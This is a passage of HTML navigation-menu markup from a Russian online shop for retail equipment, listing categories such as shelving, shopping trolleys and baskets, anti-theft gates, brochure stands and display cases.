																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/aksessuary_primo/" class="menuLink">Аксессуары Primo<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/krepleniya_primo/" class="menuLink">Крепления Primo<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/" class="menuLink">
												<span class="link-title">Система Вертикаль (Vertical)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/aksessuary_vertikal/" class="menuLink">Аксессуары Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/derzhateli_vertikal/" class="menuLink">Держатели Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/krepleniya_vertikal/" class="menuLink">Крепления Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/kronshteyny_vertikal/" class="menuLink">Кронштейны Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/stoyki_vertikal/" class="menuLink">Стойки Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/truby_vertikal/" class="menuLink">Трубы Вертикаль<small></small></a></li>
																									</ul>
											</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/b8c/24_24_1/b8ca64f462ca4821d950da3797012ecc.png" alt="Настенные кронштейны для примерочной кабины" title="Настенные кронштейны для примерочной кабины">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Настенные кронштейны для примерочной кабины</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li>
					<a href="/ograzhdeniya_otboyniki_ot_telezhek/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/21c/21cb6b09181fc5fb145f3a955b62eb30.png" alt="Ограждения-отбойники от тележек" title="Ограждения-отбойники от тележек">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Ограждения-отбойники от тележек</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/perfi_panel_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/25c/24_24_1/25ca0263039388dee13150fc4b7106a2.png" alt="Панели с перфорацией и аксессуары" title="Панели с перфорацией и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Панели с перфорацией и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/perfi_panel_i_aksessuary/perfi_panel_izdeliya_s_perfi_panelyu/" class="menuLink">
												<span class="link-title">Перфи-панель, изделия с перфи-панелью</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/protivokrazhnye_sistemy_dlya_magazinov/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/1f9/1f953c9f1599b42eddadd12d7149e349.png" alt="Противокражные системы для магазинов" title="Противокражные системы для магазинов">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Противокражные системы для магазинов</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/avtomaticheskie_vorota_itab/" class="menuLink">
												<span class="link-title">Автоматические ворота ITAB</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/aksessuary_dlya_radiochastotnykh_protivokrazhnykh_sistem/" class="menuLink">
												<span class="link-title">Аксессуары для радиочастотных противокражных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/ograzhdeniya_mobilnye/" class="menuLink">
												<span class="link-title">Ограждения мобильные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/protivokrazhnye_radiochastotnye_sistemy/" class="menuLink">
												<span class="link-title">Противокражные радиочастотные системы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/sistemy_ograzhdeniy/" class="menuLink">
												<span class="link-title">Системы ограждений</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/statsionarnye_i_mobilnye_peregorodki/" class="menuLink">
												<span class="link-title">Стационарные и мобильные перегородки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/svetyashchiesya_kuby_tsilindry/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f1f/f1f8bf0a06462416bf7554411a2d5649.png" alt="Светящиеся кубы, цилиндры" title="Светящиеся кубы, цилиндры">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Светящиеся кубы, цилиндры</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/svetyashchiesya_kuby_tsilindry/demonstratsionnye_kuby_tsilindry_rotart/" class="menuLink">
												<span class="link-title">Демонстрационные кубы, цилиндры Rotart</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/sredstva_gigieny_i_antiseptiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/9d4/9d46d47e2bc6cc00fd9cfaea36231457.png" alt="Средства гигиены и антисептики" title="Средства гигиены и антисептики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Средства гигиены и антисептики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stellazhi_dlya_magazina_i_sklada/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/6bc/6bc917e29af6420f2cb16b7dc2030645.png" alt="Стеллажи для магазина и склада" title="Стеллажи для магазина и склада">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стеллажи для магазина и склада</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_market_italiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_rus_rossiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи Русь (Россия)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/navesnye_elementy_dlya_perforirovannykh_zadnikh_stenok/" class="menuLink">
												<span class="link-title">Навесные элементы для перфорированных задних стенок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/setchatye_stellazhi_stayl_stil/" class="menuLink">
												<span class="link-title">Сетчатые стеллажи Стайл (Стиль)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/skladskie_stellazhi_sum/" class="menuLink">
												<span class="link-title">Складские стеллажи СУM</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи - стойки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gorka_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи горка для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gruzovye_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи грузовые для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_avtozapchastey/" class="menuLink">
												<span class="link-title">Стеллажи для магазина автозапчастей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_produktov/" class="menuLink">
												<span class="link-title">Стеллажи для магазина продуктов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada_sbornye/" class="menuLink">
												<span class="link-title">Стеллажи для склада сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_stroitelnogo_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для строительного магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_tovara_v_magazin/" class="menuLink">
												<span class="link-title">Стеллажи для товара в магазин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_khraneniya_na_sklade/" class="menuLink">
												<span class="link-title">Стеллажи для хранения на складе</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_st/" class="menuLink">
												<span class="link-title">Стеллажи металлические ST</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи металлические для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи металлические для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_perforirovannye_dlya_magazinov/" class="menuLink">
												<span class="link-title">Стеллажи перфорированные для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_pristennye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи пристенные для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи с полками для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_skladskie_st_032/" class="menuLink">
												<span class="link-title">Стеллажи складские СТ-032</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_torgovye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/yuzhnye_torgovye_stellazhi/" class="menuLink">
												<span class="link-title">Торговые стеллажи ЮТС</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/truby_khromirovannye/" class="menuLink">
												<span class="link-title">Трубы хромированные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_pechatnoy_produktsii/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/45e/45ee570b1c47bde50c409c204b43b849.png" alt="Стойки для печатной продукции" title="Стойки для печатной продукции">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для печатной продукции</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_reklamnye/" class="menuLink">
												<span class="link-title">Стойки рекламные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_gazet/" class="menuLink">
												<span class="link-title">Стойки для газет</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_zhurnalov/" class="menuLink">
												<span class="link-title">Стойки для журналов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_knig/" class="menuLink">
												<span class="link-title">Стойки для книг</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_otkrytok/" class="menuLink">
												<span class="link-title">Стойки для открыток</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_napolnye/" class="menuLink">
												<span class="link-title">Буклетницы напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_nastolnye/" class="menuLink">
												<span class="link-title">Буклетницы настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_napolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_kolgotok/" class="menuLink">
												<span class="link-title">Стойки для колготок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_semyan/" class="menuLink">
												<span class="link-title">Стойки для семян</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Буклетницы вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_metallicheskie/" class="menuLink">
												<span class="link-title">Буклетницы металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_belye/" class="menuLink">
												<span class="link-title">Буклетницы белые</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/aksessuary_dlya_stoek/" class="menuLink">
												<span class="link-title">Аксессуары для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/karmany_dlya_stoek/" class="menuLink">
												<span class="link-title">Карманы для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_parus/" class="menuLink">
												<span class="link-title">Стойки парус</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/telezhki_i_korziny_pokupatelskie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b2b/b2b33fcc0b257b8d1354508615bffcd1.png" alt="Тележки и корзины покупательские" title="Тележки и корзины покупательские">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Тележки и корзины покупательские</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_plastikovye/" class="menuLink">
												<span class="link-title">Корзины покупательские пластиковые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_na_kolesakh/" class="menuLink">
												<span class="link-title">Корзины покупательские на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_telezhki_pokupatelskaya/" class="menuLink">
												<span class="link-title">Корзины - тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/podstavka_dlya_korzin_pokupatelskikh/" class="menuLink">
												<span class="link-title">Подставки для корзин покупательских</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_20_l/" class="menuLink">
												<span class="link-title">Корзины покупательские 20 л</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_krasnye/" class="menuLink">
												<span class="link-title">Корзины покупательские красные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_zelenye/" class="menuLink">
												<span class="link-title">Корзины покупательские зеленые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_sinie/" class="menuLink">
												<span class="link-title">Корзины покупательские синие</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_khrom/" class="menuLink">
												<span class="link-title">Корзины покупательские хром</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_detskie/" class="menuLink">
												<span class="link-title">Тележки покупательские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_60_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 60 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_80_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 80 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_90_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 90 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_100_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 100 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_125_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 125 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_150_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 150 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_180_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 180 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_240_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 240 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Тележки покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_dlya_supermarketov/" class="menuLink">
												<span class="link-title">Тележки покупательские для супермаркетов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_poddonom/" class="menuLink">
												<span class="link-title">Тележки покупательские с поддоном</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_detskim_sidenem/" class="menuLink">
												<span class="link-title">Тележки покупательские с детским сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/gruzovye_telezhki_pokupatelskie/" class="menuLink">
												<span class="link-title">Грузовые тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_korziny/" class="menuLink">
												<span class="link-title">Покупательские корзины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_telezhki/" class="menuLink">
												<span class="link-title">Покупательские тележки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovaya_mebel/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8ac/8ac4b7d011ee2ab61dc25a5cd90239f2.png" alt="Торговая мебель" title="Торговая мебель">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговая мебель</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovaya_mebel/aksessuary_dlya_vitrin/" class="menuLink">
												<span class="link-title">Аксессуары для витрин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vertikalnye/" class="menuLink">
												<span class="link-title">Витрины вертикальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vysokie/" class="menuLink">
												<span class="link-title">Витрины высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vystavochnye/" class="menuLink">
												<span class="link-title">Витрины выставочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_demonstratsionnye/" class="menuLink">
												<span class="link-title">Витрины демонстрационные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_kubkov/" class="menuLink">
												<span class="link-title">Витрины для кубков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_magazinov/" class="menuLink">
												<span class="link-title">Витрины для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_muzeya/" class="menuLink">
												<span class="link-title">Витрины для музеев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_zakrytye/" class="menuLink">
												<span class="link-title">Витрины закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_napolnye/" class="menuLink">
												<span class="link-title">Витрины напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_nizkie/" class="menuLink">
												<span class="link-title">Витрины низкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_ostrovnye/" class="menuLink">
												<span class="link-title">Витрины островные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_otkrytye/" class="menuLink">
												<span class="link-title">Витрины открытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_prozrachnye/" class="menuLink">
												<span class="link-title">Витрины прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_zerkalom/" class="menuLink">
												<span class="link-title">Витрины с зеркалом</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_nakopitelem/" class="menuLink">
												<span class="link-title">Витрины с накопителем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_podsvetkoy/" class="menuLink">
												<span class="link-title">Витрины с подсветкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_polkami/" class="menuLink">
												<span class="link-title">Витрины с полками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_sovremennye/" class="menuLink">
												<span class="link-title">Витрины современные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_steklyannye/" class="menuLink">
												<span class="link-title">Витрины стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_stoyka/" class="menuLink">
												<span class="link-title">Витрины стойка</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_torgovye/" class="menuLink">
												<span class="link-title">Витрины торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uglovye/" class="menuLink">
												<span class="link-title">Витрины угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uzkie/" class="menuLink">
												<span class="link-title">Витрины узкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/ofisnaya_mebel/" class="menuLink">
												<span class="link-title">Офисная мебель</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/polki_ldsp/" class="menuLink">
												<span class="link-title">Полки ЛДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_zakrytye/" class="menuLink">
												<span class="link-title">Прилавки закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_iz_dsp/" class="menuLink">
												<span class="link-title">Прилавки из ДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_kassovye/" class="menuLink">
												<span class="link-title">Прилавки кассовые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_malenkie/" class="menuLink">
												<span class="link-title">Прилавки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_steklyannye/" class="menuLink">
												<span class="link-title">Прилавки стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_torgovye/" class="menuLink">
												<span class="link-title">Прилавки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_uglovye/" class="menuLink">
												<span class="link-title">Прилавки угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/primerochnye/" class="menuLink">
												<span class="link-title">Примерочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepsheny/" class="menuLink">
												<span class="link-title">Ресепшены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepshny_uglovye/" class="menuLink">
												<span class="link-title">Ресепшны угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_vitriny/" class="menuLink">
												<span class="link-title">Стеллажи витрины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_torgovye/" class="menuLink">
												<span class="link-title">Стеллажи торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stoyka_resepshen/" class="menuLink">
												<span class="link-title">Стойки ресепшн</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/67f/67f699438aeed9ce1ff6794c757917c1.png" alt="Торговые палатки, столы, стулья, съемники, цепи." title="Торговые палатки, столы, стулья, съемники, цепи.">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые палатки, столы, стулья, съемники, цепи.</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_paneli/" class="menuLink">
						<span class="tb">
								<span class="pc">
